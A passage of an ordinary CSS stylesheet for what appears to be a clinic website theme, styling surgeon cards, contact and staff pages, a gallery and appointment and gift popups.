.surgeon-name {
    float: left;
    padding: 20px 35px 25px;
    position: relative;
    width: 100%;
    z-index: 1;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}

.surgeon-name h3 {
    color: #fff;
    float: left;
    font-size: 15px;
    text-transform: uppercase;
    margin: 0 0 5px;
    width: 100%;
}
.surgeon-name h3 a {
    color: inherit
}
.surgeon-name > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 11px;
    width: 100%;
}
.surgeon-name:before {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    opacity: 0.8;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}

.surgeon-name:after {
    border-left: 260px solid #000;
    border-top: 30px solid transparent;
    bottom: 100%;
    content: "";
    height: 0;
    left: 0;
    opacity: 0.8;
    position: absolute;
    width: 0;
    -webkit-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition: all 500ms cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
    -webkit-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -moz-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    -o-transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950);
    transition-timing-function: cubic-bezier(0.445, 0.050, 0.550, 0.950); /* easeInOutSine */
}
.surgeon:hover .surgeon-name:after {
    -webkit-transform: translateX(-400%);
    -moz-transform: translateX(-400%);
    -ms-transform: translateX(-400%);
    -o-transform: translateX(-400%);
    transform: translateX(-400%);
}
/*=============== Contact Page ===================*/
.map {
    float: left;
    width: 100%;
}
.map > div {
    float: left;
    min-height: 560px;
    width: 100%;
}
.contact-details {
    float: left;
    width: 100%;
}
.contact-details > span {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    margin-bottom: 10px;
    width: 100%;
}
.contact-details > h4 {
    float: left;
    font-size: 33px;
    line-height: 30px;
    margin: 0 0 10px;
    width: 100%;
}
.contact-details > strong {
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 800;
    line-height: 20px;
    margin-bottom: 10px;
    width: 100%;
}
.contact-details > p {
    color: #454545;
    float: left;
    font-size: 13px;
    width: 100%;
}
.contact-details > p strong {
    font-weight: 900
}
.contact-details > i {
    float: left;
    font-style: normal;
    font-weight: 700;
    width: 100%;
}
.contact-boxes {
    float: left;
    margin-bottom: -2px;
    position: relative;
    width: 100%;
}
.contact-box {
    background: rgba(0, 0, 0, 0.85) none repeat scroll 0 0;
    float: left;
    padding: 70px 40px 80px;
    position: relative;
    text-align: center;
    width: 100%;
}
.contact-boxes .row {
    margin: 0 -1px
}
.contact-boxes .row > div {
    padding: 0 1px
}
.contact-box:before {
    background: #FFF;
    content: "";
    height: 100%;
    width: 2px;
    position: absolute;
    left: 100%;
    top: 0;
}
.contact-box > span {
    color: #fff;
    display: inline-block;
    font-size: 22px;
    height: 86px;
    line-height: 86px;
    width: 86px;
}
.contact-box > strong {
    color: #fff;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 600;
    line-height: 20px;
    margin: 25px 0 10px;
    width: 100%;
}
.contact-box > p {
    color: #cacaca;
    float: left;
    font-size: 13px;
    margin: 0;
    width: 100%;
}
.contact-box > p strong {
    float: left;
    font-weight: 900;
    width: 100%;
}
.contact-box > p span {
    color: #cbcbcb;
    display: table;
    text-decoration: underline;
    width: 100%;
}
.contact-form .input-field > input {
    height: 53px
}
.contact-form .input-field > input,
.contact-form .input-field > textarea {
    color: #555555;
    font-family: roboto;
    font-size: 11px;
}
.contact-form {
    text-align: center
}
.contact-form .coloured-btn {
    display: inline-block;
    float: none;
}
.contact-form form .row {
    margin: 0 -1px
}
.g-recaptcha {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 100%;
}
.g-recaptcha > div {
    display: inline-block;
    width: auto;
}
#formresult {
    float: left;
    text-align: left;
    width: 100%;
}
.alert {
    border: 1px solid #fff;
    float: left;
    font-family: roboto slab;
    font-size: 12px;
    margin-bottom: 10px;
    padding: 13px 20px;
    width: 100%;
}
.alert.warning {
    background: #f2dede none repeat scroll 0 0;
    border-color: #ebccd1;
    color: #a94442;
}
.alert.success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
/*=============== Service Single ===================*/
.service-single {
    float: left;
    margin-bottom: 60px;
    width: 100%;
}
.single-img {
    float: left;
    margin-bottom: 60px;
    position: relative;
    text-align: center;
    width: 100%;
}
.single-img > img {
    height: auto;
    max-width: 100%
}
.service-description {
    float: left;
    width: 100%;
}
.service-icon {
    float: left;
    font-size: 60px;
    line-height: 70px;
    position: relative;
    width: 120px;
}
/*.service-icon:before {
    border-top: 4px double #000000;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    width: 80%;
}*/
.service-title > span {
    color: #8b8b8b;
    display: table;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.5px;
}
.service-title h2 {
    color: #2d2d2d;
    font-size: 26px;
    font-weight: 800;
    margin: 10px 0 15px;
    text-transform: uppercase;
}
.service-description > p {
    color: #454545;
    font-size: 14px;
    letter-spacing: 0.3px;
    line-height: 28px;
}
.service-title {
    display: table;
    left: -30px;
    position: relative;
}
/*=============== Real Stories Page ===================*/
.stories {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.stories .fancy-post {
    margin-bottom: 30px
}
.stories.no-gap {
    margin: 0
}
.stories.no-gap .row > div {
    padding: 0
}
.stories.no-gap .fancy-post {
    margin-bottom: 0
}
/*=============== Single Product Page ===================*/
.single-product {
    float: left;
    width: 100%;
}
.single-product-tabs {
    float: left;
    position: relative;
    width: 100%;
}
.single-product-img {
    float: left;
    width: 100%;
}
.single-product-img img {
    height: auto;
    max-width: 100%
}
.single-product-thumbs {
    float: left;
    padding: 0 40px;
    position: relative;
    width: 100%;
    z-index: 1;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.single-product-thumbs a {
    border: 3px solid #ffffff;
    float: left;
    margin: 0 5px;
    width: 100%;
}
.single-product-thumbs a img {
    height: auto;
    width: 100%
}
.single-product-detail {
    float: left;
    margin-top: 10px;
    width: 100%;
}
.single-product-detail .cats > a {
    font-size: 12px
}
.single-product-detail h1 {
    float: left;
    font-size: 26px;
    font-weight: 600;
    margin: 5px 0 20px;
    text-transform: uppercase;
    width: 100%;
}
.single-product-detail .fa-3x {
    color: #dcc025;
    font-size: 15px;
}
.single-product-detail > span.reviews-counter,
.single-product-detail a.woocommerce-review-link {
    color: #9a9a9a;
    font-size: 11px;
    margin-left: 10px;
}
.single-price {
    float: left;
    line-height: 20px;
    margin-bottom: 40px;
    margin-top: 30px;
    width: 100%;
}
.single-price ins {
    float: left;
    font-family: roboto;
    font-size: 22px;
    font-weight: 700;
    margin-right: 10px;
    text-decoration: none;
}
.single-price del {
    color: #797979;
    float: left;
    font-family: roboto;
    font-size: 18px;
}
.single-product-detail .list > li {
    color: #666666;
    font-family: arimo;
    line-height: 28px;
    font-size: 13px;
    font-weight: 200;
}
.product-selections {
    float: left;
    margin-top: 40px;
    width: 100%;
}
.input-group {
    background: #f4f4f4 none repeat scroll 0 0;
    display: inline-block;
    position: relative;
    width: 100px;
    z-index: 1;
}
.input-group span {
    height: 18px;
    line-height: 16px;
    position: absolute;
    right: 10px;
    text-align: center;
    bottom: 7px;
    width: 16px;
}
.input-group input {
    border: 0 none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    font-family: arimo;
    font-size: 13px;
    margin: 0;
    padding-right: 30px;
}
.input-group span button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -ms-box-shadow: none !important;
    -o-box-shadow: none !important;
    box-shadow: none !important;
    color: rgba(0, 0, 0, 0);
    float: none;
    height: 100%;
    padding: 0;
    width: 100%;
}
.input-group span:last-child {
    top: 7px;
    bottom: auto;
}
.input-group:before {
    background: rgb(249, 252, 247);
    background: -webkit-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -moz-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -ms-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: -o-linear-gradient(top, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    background: linear-gradient(to bottom, rgba(249, 252, 247, 1) 0%, rgba(245, 249, 240, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f9fcf7', endColorstr='#f5f9f0', GradientType=0);
    border: 1px solid #eaeaea;
    content: "";
    height: 70%;
    position: absolute;
    right: 8px;
    top: 15%;
    width: 20px;
    z-index: -1;
}
.input-group span button:before {
    color: #333333;
    content: "\f0d7";
    font-family: fontawesome;
    font-size: 12px;
    height: 100%;
    left: 0;
    line-height: 18px;
    position: absolute;
    top: 0;
    width: 100%;
}
.input-group span:last-child button:before {
    content: "\f0d8"
}
.input-group span:hover button:before {
    color: #FFF
}
.product-selections .coloured-btn {
    margin-left: 20px;
    padding: 13px 20px;
}
.product-selections .coloured-btn:hover {
    border-color: inherit;
    padding: 13px 30px;
}
.add-to-wishlist {
    border: 1px solid #d2d2d2;
    color: #555555;
    display: inline-block;
    font-family: roboto slab;
    font-size: 11px;
    font-weight: 600;
    line-height: 23px;
    margin-left: 12px;
    padding: 10px 20px;
    letter-spacing: 0.1px;
}
.add-to-wishlist i {
    color: #9b9b9b
}
/*=============== Story Detail ===================*/
.single-story {
    float: left;
    margin-bottom: 70px;
    width: 100%;
}
.single-img > a {
    background: rgba(0, 0, 0, 0.5);
    height: 100%;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.single-img > a i {
    color: #ffffff;
    font-size: 100px;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.story-detail {
    float: left;
    width: 100%;
}
.post-subtitle {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    letter-spacing: 0.3px;
    width: 100%;
}
.post-title {
    float: left;
    font-size: 26px;
    margin: 10px 0 30px;
    width: 100%;
}
.meta {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.meta > li {
    color: #6f6f6f;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-style: italic;
    font-weight: 400;
    margin-right: 40px;
}
.meta > li img {
    margin-right: 10px
}
.meta > li a {
    color: inherit
}
.meta > li i {
    margin-right: 5px
}
.single-description {
    float: left;
    margin-top: 10px;
    position: relative;
    width: 100%;
}
/*.single-description:before {
    border-top: 4px double #000000;
    content: "";
    left: 0;
    position: absolute;
    top: 25px;
    width: 90px;
}*/
.single-description p {
    font-size: 14px;
    line-height: 28px;
}
/*=============== Staff Detail ===================*/
.staff-detail {
    float: left;
    width: 100%;
}
.member-introduction {
    float: left;
    padding: 0 100px;
    width: 100%;
}
.member-wrapper {
    background: #fafafa;
    float: left;
    padding: 50px;
    width: 100%;
}
.staff-img {
    display: table-cell;
    vertical-align: middle;
}
.member-detail {
    display: table-cell;
    padding-left: 50px;
    vertical-align: middle;
}
.member-detail > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: 0.3px;
    width: 100%;
}
.member-detail h2 {
    float: left;
    font-size: 33px;
    font-weight: 100;
    margin: 10px 0;
    width: 100%;
}
.member-detail h2 strong {
    font-weight: 900
}
.member-detail > span {
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 30px;
    width: 100%;
}
.info-list {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.info-list > li {
    color: #454545;
    float: left;
    font-size: 14px;
    line-height: 25px;
    margin-bottom: 12px;
    width: 100%;
}
.info-list > li strong {
    float: left;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    width: 40%;
}
.info-list > li strong i {
    color: #ffffff;
    font-size: 11px;
    font-style: normal;
    padding: 8px 20px;
    text-transform: capitalize;
}
.member-detail .social-icons {
    margin-top: 40px
}
.staff-tabs {
    float: left;
    width: 100%;
}
.staff-tabs-selectors {
    float: left;
    position: relative;
    padding: 0 60px;
    width: 100%;
}
.tabs {
    padding: 0
}
.staff-tabs-selectors .tab {
    height: auto;
    line-height: 30px;
}
.staff-tabs-selectors .tabs {
    height: auto;
    background: none;
}
.staff-tabs-selectors .tab a {
    color: #ffffff;
    font-family: arimo;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0;
    padding: 30px 20px;
    position: relative;
    text-transform: capitalize;
}
.staff-tabs-selectors .tab a:hover {
    color: #FFF
}
.staff-tabs-selectors .tab a i {
    margin-right: 5px
}
.staff-tabs-selectors .tab a:before {
    border-left: 1px solid rgba(255, 255, 255, 0.1);
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    content: "";
    height: 20px;
    margin-top: -10px;
    position: absolute;
    right: 0;
    top: 50%;
    width: 1px;
}
.staff-tabs-selectors .tab:last-child a:before {
    display: none
}
.staff-tabs-selectors .tabs .indicator {
    background: #FFF
}
.staff-tab-content {
    background: #fafafa;
    float: left;
    padding: 40px 70px 80px;
    width: 100%;
}
.staff-tab-content p {
    font-size: 14px;
    line-height: 28px;
}
.all-skills {
    float: left;
    margin-bottom: -50px;
    width: 100%;
}
.progess-container {
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.progess-container > strong {
    color: #454545;
    float: left;
    font-family: arimo;
    font-size: 13px;
    font-weight: 800;
}
.progess-container > span {
    float: right;
    font-family: arimo;
    font-size: 14px;
}
.progess-container .progress {
    background: #c8c8c8 none repeat scroll 0 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    float: left;
    height: 6px;
    margin: 5px 0 0;
    width: 100%;
}
.staff-tab-content .all-skills {
    margin-top: 30px
}
.staff-tab-content .appointment-tab {
    background: rgba(0, 0, 0, 0) url("../images/resource/parallax3.jpg") repeat scroll 0 0;
    margin: 30px 0 0;
    padding: 70px 100px;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.staff-tab-content .appointment-tab::before {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.7;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
}
.dropdown-content li {
    height: auto;
    min-height: 10px;
    line-height: 20;
    clear: none;
}
.dropdown-content li > a, .dropdown-content li > span {
    position: relative;
    right: auto;
    top: auto;
    font-size: 11px;
    padding: 6px 10px;
}
.picker__day--infocus {
    font-size: 12px
}
.picker__weekday-display {
    background: rgba(0, 0, 0, 0.1);
    font-size: 14px;
    font-family: roboto;
    font-weight: 400;
    margin-bottom: 30px;
    padding: 13px 0;
}
.picker__close, .picker__today {
    font-size: 12px
}
.picker__month-display {
    display: none
}
.picker__day-display {
    font-family: roboto;
    font-size: 50px;
    font-weight: 700;
}
.picker__year-display {
    display: none
}
.picker__date-display {
    padding-bottom: 30px
}
.picker__header {
    font-family: roboto;
    font-size: 14px;
    margin-top: 20px;
    margin-bottom: 14px;
}
.picker__nav--prev:before, .picker__nav--next:before {
    border-right: 7px solid;
}
.picker__nav--next:before {
    border-right: 0 !important;
    border-left: 7px solid;
}
.picker__table th {
    padding: 10px;
    border-radius: 0;
    font-size: 12px;
    font-family: roboto;
}
.picker__nav--next {
    right: 0
}
.picker__nav--prev {
    left: 0
}
.btn-flat.picker__clear {
    font-size: 12px;
    background: black;
    color: #FFF;
    font-family: roboto;
}
.appointment-form .row > div {
    padding: 0
}
/*=============== Gallery Page ===================*/
.blank-box {
    float: left;
    width: 100%;
    height: 20px;
}
.simple-text-box {
    background: #ffffff;
    float: left;
    padding: 45px 50px;
    margin-bottom: 30px;
    width: 100%;
}
.simple-text-box > span {
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    width: 100%;
}
.simple-text-box h3 {
    color: #2d2d2d;
    float: left;
    font-size: 16px;
    font-weight: 600;
    margin: 10px 0 15px;
    width: 100%;
}
.simple-text-box > p {
    float: left;
    margin: 0;
    width: 100%;
}
.gallery-images {
    float: left;
    width: 100%;
    margin-bottom: -30px;
}
.gallery-img {
    float: left;
    position: relative;
    margin-bottom: 30px;
    width: 100%;
}
.gallery-img img {
    height: auto;
    width: 100%
}
.simple-text-box.style2 {
    padding: 70px
}
.simple-text-box.style2 > h3 {
    font-size: 18px;
    font-weight: 900;
    line-height: 27px;
}
.simple-text-box.style2 > p {
    line-height: 27px
}
.dropcap {
    background: #f7f7f7;
    color: #a4a3a3;
    display: inline-block;
    float: left;
    font-family: roboto slab;
    font-size: 36px;
    font-weight: 700;
    height: 60px;
    line-height: 60px;
    margin-top: 10px;
    margin-right: 20px;
    text-align: center;
    vertical-align: top;
    width: 60px;
}
.no-gap > .row {
    margin: 0 -0.5px
}
.no-gap .masonary > div,
.no-gap .masonary2 > div {
    padding: 0.5px
}
.no-gap .gallery-img,
.no-gap .simple-text-box {
    margin-bottom: 0.5px
}
.gallery-hover {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    opacity: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.7);
}
.gallery-img:hover .gallery-hover {
    opacity: 1;
    height: 100%;
    top: 0;
}
.hover-inner {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    padding: 30px 50px;
    text-align: center;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.hover-inner span {
    float: left;
    width: 100%;
    font-family: roboto;
    font-size: 13px;
    font-weight: 300;
    opacity: 0;
    margin-bottom: 5px;
    -webkit-tranform: translateY(30px);
    -moz-tranform: translateY(30px);
    -ms-tranform: translateY(30px);
    -o-tranform: translateY(30px);
    tranform: translateY(30px);
}
.hover-inner h4 {
    color: #FFF;
    font-size: 15px;
    float: left;
    width: 100%;
    line-height: 22px;
    margin: 0 0 20px;
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.gallery-collection {
    float: left;
    opacity: 0;
    width: 100%;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
}
.gallery-img:hover .hover-inner span {
    -webkit-transition: all 0.2s ease 0.3s;
    -moz-transition: all 0.2s ease 0.3s;
    -ms-transition: all 0.2s ease 0.3s;
    -o-transition: all 0.2s ease 0.3s;
    transition: all 0.2s ease 0.3s;
}
.gallery-img:hover .hover-inner h4 {
    -webkit-transition: all 0.2s ease 0.5s;
    -moz-transition: all 0.2s ease 0.5s;
    -ms-transition: all 0.2s ease 0.5s;
    -o-transition: all 0.2s ease 0.5s;
    transition: all 0.2s ease 0.5s;
}
.gallery-img:hover .gallery-collection {
    -webkit-transition: all 0.2s ease 0.7s;
    -moz-transition: all 0.2s ease 0.7s;
    -ms-transition: all 0.2s ease 0.7s;
    -o-transition: all 0.2s ease 0.7s;
    transition: all 0.2s ease 0.7s;
}
.gallery-img:hover .hover-inner span,
.gallery-img:hover .hover-inner h4,
.gallery-img:hover .gallery-collection {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.gallery-collection a {
    display: inline-block;
    margin: 0 2px;
}
.gallery-collection img {
    height: auto;
    width: auto
}
/*=============== Popup ===================*/
html.popup-active {
    overflow: hidden
}
html.popup-active body {
    overflow: hidden
}
html.popup-active body .theme-layout {
    -webkit-filter: blur(4px);
    -moz-filter: blur(4px);
    -ms-filter: blur(4px);
    -o-filter: blur(4px);
    filter: blur(4px);
}
.popup {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 10000;
    overflow: auto;
}
.popup-container {
    height: 100%;
    left: 0;
    /*overflow-y: hidden;*/
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.popup-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.popup-wrapper {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.consultaion-popup {
    background: rgba(0, 0, 0, 0) url("../images/consult-popup-bg.jpg") no-repeat scroll 0 0;
    display: table;
    margin: 80px auto;
    width: 970px;
}
.consult-contact {
    display: table-cell;
    padding: 90px 75px;
    text-align: center;
    vertical-align: bottom;
    width: 50%;
}
.consult-contact i {
    font-size: 50px
}
.consult-contact > p {
    color: #454545;
    float: left;
    font-size: 15px;
    margin: 30px 0 10px;
    width: 100%;
}
.consult-contact > p strong {
    font-weight: 900
}
.consult-contact > strong {
    float: left;
    font-family: arimo;
    font-size: 26px;
    font-weight: 900;
    width: 100%;
}
.consultaion-popup .appointment-form {
    display: table-cell;
    float: none;
    vertical-align: bottom;
    width: 50%;
}
.consultaion-popup form .input-field input {
    color: #858585;
    font-size: 11px;
    height: 53px;
}
.consultaion-popup form .input-field textarea {
    min-height: 130px;
}
.creative-title {
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.creative-title > i {
    color: #ffffff;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    font-weight: 300;
    letter-spacing: 0.4px;
    width: 100%;
}
.creative-title > h4 {
    color: #ffffff;
    float: left;
    font-size: 26px;
    margin: 5px 0;
    width: 100%;
}
.creative-title > span {
    color: #434343;
    float: left;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 800;
    text-transform: uppercase;
    width: 100%;
}
.consultaion-popup .appointment-form > form button {
    float: none;
    display: inline-block;
}
.appointment-popup {
    background: rgba(0, 0, 0, 0) url("../images/appointment-popup-bg.jpg") repeat scroll 0 0;
    display: table;
    margin: 80px auto;
    overflow: hidden;
    padding: 100px 100px 100px 400px;
    width: 1170px;
}
.style2 .appointment-details > span {
    color: #666666
}
.style2 .appointment-details > h4 {
    color: #555555
}
.style2 .appointment-details > p {
    color: #777
}
.style2 .subtitle {
    color: #066666
}
.style2 .timing,
.style2 .timing i {
    color: #066666
}
.style2 form .input-field input {
    border: 1px solid #c3c2c2;
    height: 48px;
    -webkit-box-shadow: 0 0 2px #ffffff inset;
    -moz-box-shadow: 0 0 2px #ffffff inset;
    -ms-box-shadow: 0 0 2px #ffffff inset;
    -o-box-shadow: 0 0 2px #ffffff inset;
    box-shadow: 0 0 2px #ffffff inset;
}
.style2 .select-wrapper span.caret {
    background: rgb(84, 84, 84);
    background: -webkit-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -moz-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -ms-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: -o-linear-gradient(top, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    background: linear-gradient(to bottom, rgba(84, 84, 84, 1) 0%, rgba(64, 64, 64, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#545454', endColorstr='#404040', GradientType=0);
    color: #FFF;
    width: 25px;
    height: 25px;
    font-size: 7px;
    border: 0;
    line-height: 25px;
    top: 12px;
    right: 12px;
}
.style2 form .input-field.simple-label label,
.style2 .appointment-form p {
    color: #666666
}
.gift-popup {
    background: #fff;
    display: table;
    margin: 80px auto;
    padding: 110px;
    position: relative;
    width: 1170px;
}
.send-gift {
    display: table;
    width: 100%;
}
.send-gift .mockup {
    display: table-cell;
    float: none;
    width: 47%;
}
.send-gift .mockup img {
    margin: -160px -150px -110px -150px;
    max-width: none;
    width: calc(100% + 220px);
}
.gift-popup-text {
    display: table-cell;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    position: relative;
    z-index: 1;
}
.gift-popup-text > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    width: 100%;
}
.gift-popup-text > h3 {
    float: left;
    text-transform: uppercase;
    font-size: 36px;
    letter-spacing: 0.3px;
    margin: 10px 0;
    width: 100%;
}
.gift-popup-text > span {
    float: left;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
}
.gift-popup-text > p {
    color: #454545;
    float: left;
    font-size: 14px;
    margin: 10px 0 0;
    padding: 0 50px;
    width: 100%;
}
.facny-btn-set {
    float: left;
    margin-left: -12%;
    margin-top: 50px;
    overflow: hidden;
    width: 124%;
}
.facny-btn-set > a {
    border-right: 1px solid #ffffff;
    color: #ffffff;
    float: left;
    padding: 35px 10px;
    text-align: center;
    width: 33.334%;
}
.facny-btn-set > a:last-child {
    border: 0 none
}
.facny-btn-set > a i.fancy-icon {
    color: #FFF;
    font-size: 33px;
}
.facny-btn-set > a strong {
    float: left;
    font-family: roboto slab;
    font-size: 14px;
    font-weight: 600;
    margin: 15px 0 0;
    text-transform: uppercase;
    width: 100%;
}
.facny-btn-set > a i {
    color: #f6f6f6;
    float: left;
    font-family: arimo;
    font-size: 11px;
    font-style: normal;
    width: 100%;
}
.facny-btn-set > a span {
    color: #ffffff;
    float: left;
    font-family: arimo;
    font-size: 13px;
    margin-top: 14px;
    padding: 0 22px;
    width: 100%;
}
.has-popup-content {
    display: none
}
.has-popup-content.active {
    display: table;
    margin: 0 auto
}
.has-popup-content > div {
    opacity: 0;
    -webkit-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -ms-transform: scale(0.6);
    -o-transform: scale(0.6);
    transform: scale(0.6);
    -webkit-transition: all 0.4s ease 1s;
    -moz-transition: all 0.4s ease 1s;
    -ms-transition: all 0.4s ease 1s;
    -o-transition: all 0.4s ease 1s;
    transition: all 0.4s ease 1s;
}
.has-popup-content.active > div {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.event-registration {
    background: rgba(0, 0, 0, 0) url("../images/event-popup.jpg") no-repeat scroll 0 0 / cover;
    overflow: hidden;
    padding: 70px 30px 30px;
    position: relative;
    width: 1030px;
    z-index: 1;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.event-registration:before {
    background: #ffffff;
    content: "";
    height: 100%;
    opacity: 0.92;
    width: 100%;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
}
.event-popup-title {
    float: left;
    width: 50%;
}
.event-popup-title > i {
    color: #8b8b8b;
    float: left;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    margin-bottom: 10px;
    width: 100%;
}
.event-popup-title > h3 {
    color: #2d2d2d;
    float: left;
    font-size: 36px;
    font-weight: 900;
    margin: 0;
    text-transform: uppercase;
    width: 100%;
}
.event-popup-title > h3 span {
    display: table;
    font-size: 20px;
    line-height: 20px;
    margin: 10px 0 0;
}
.event-info {
    border-bottom: 1px solid #dedede;
    border-left: 1px solid #dedede;
    border-top: 1px solid #dedede;
    float: right;
    overflow: hidden;
    width: 45%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.event-cell {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    border-right: 1px solid #dedede;
    border-top: 1px solid #dedede;
    color: #141414;
    float: left;
    font-family: roboto;
    font-size: 14px;
    font-weight: 300;
    line-height: 30px;
